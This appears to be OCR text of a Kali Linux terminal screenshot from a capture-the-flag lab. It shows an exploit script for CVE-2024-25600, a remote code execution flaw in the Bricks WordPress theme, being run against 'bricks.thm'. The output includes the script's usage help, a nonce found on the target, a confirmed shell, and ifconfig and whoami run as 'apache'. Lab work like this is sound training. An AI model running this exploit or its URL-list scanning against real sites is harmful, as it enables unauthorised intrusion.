 1 2 3 4 10.2.17.94 7:19
kali@kali: ~/Downloads
File Actions Edit View Help
Installing collected packages: wcwidth, grapheme, urllib3, soupsieve, pygments, prompt_toolkit, mdurl, idna, charset-normalizer, certifi, about-time, requests, markdown-it-py, beautifulsoup4, alive_progress, rich, bs4
Successfully installed about-time-4.2.1 alive_progress-3.2.0 beautifulsoup4-4.12.3 bs4-0.0.2 certifi-2024.12.14 charset-normalizer-3.4.1 grapheme-0.6.0 idna-3.10 markdown-it-py-3.0.0 mdurl-0.1.2 prompt_toolkit-3.0.50 pygments-2.19.1 req
uests-2.32.3 rich-13.9.4 soupsieve-2.6 urllib3-2.3.0 wcwidth-0.2.13
[ ~/Downloads/CVE-2024-25600 ] $ python3 exploit.py [ 7:18 ]
usage: exploit.py [-h] [--url URL] [--list LIST] [--output OUTPUT] [--payload-type {carousel,container,generic,code}] [--only-rce] [--pretty]
Check for CVE-2024-25600 vulnerability
options:
-h, --help show this help message and exit
--url URL, -u URL URL to fetch nonce from and check vulnerability
--list LIST, -l LIST Path to a file containing a list of URLs to check for vulnerability
--output OUTPUT, -o OUTPUT
File to write vulnerable URLs to
--payload-type {carousel,container,generic,code}, -p {carousel,container,generic,code}
Type of payload to send (generic, code, carousel or container)
--only-rce Only display and record URLs where RCE is confirmed
--pretty Use pretty URLs (e.g., /wp-json/...) for requests
[ ~/Downloads/CVE-2024-25600 ] $ python3 exploit.py https://bricks.thm/ [ 7:18 ]
usage: exploit.py [-h] [--url URL] [--list LIST] [--output OUTPUT] [--payload-type {carousel,container,generic,code}] [--only-rce] [--pretty]
exploit.py: error: unrecognized arguments: https://bricks.thm/
[ ~/Downloads/CVE-2024-25600 ] $ python3 exploit.py --url https://bricks.thm/ [ 7:18 ]
[*] Nonce found: 429cba6b6f
[+] https://bricks.thm/ is vulnerable to CVE-2024-25600. Command output: apache
[!] Shell is ready, please type your commands UwU
# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 9001
inet 10.10.140.218 netmask 255.255.0.0 broadcast 10.10.255.255
inet6 fe80::c2:62ff:fed4:6727 prefixlen 64 scopeid 0×20<link>
ether 02:c2:62:d4:67:27 txqueuelen 1000 (Ethernet)
RX packets 12987 bytes 9478747 (9.4 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 7918 bytes 1561326 (1.5 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 738 bytes 98378 (98.3 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 738 bytes 98378 (98.3 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
# whoami
apache
#
[0] 0:sudo- 1:python3* "kali" 07:19 30-Jan-25